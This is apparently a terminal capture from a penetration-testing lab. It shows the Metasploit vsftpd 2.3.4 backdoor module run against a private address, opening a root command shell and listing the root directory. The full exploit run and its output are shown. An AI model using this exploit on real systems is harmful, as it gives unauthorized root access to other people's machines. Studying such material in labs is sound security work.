 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.0.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.0.10:21 - USER: 331 Please specify the password.
[+] 10.0.0.10:21 - Backdoor service has been spawned, handling...
[+] 10.0.0.10:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.0.0.10:6200) at 2020-11-03 1
8:00:30 +0000
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz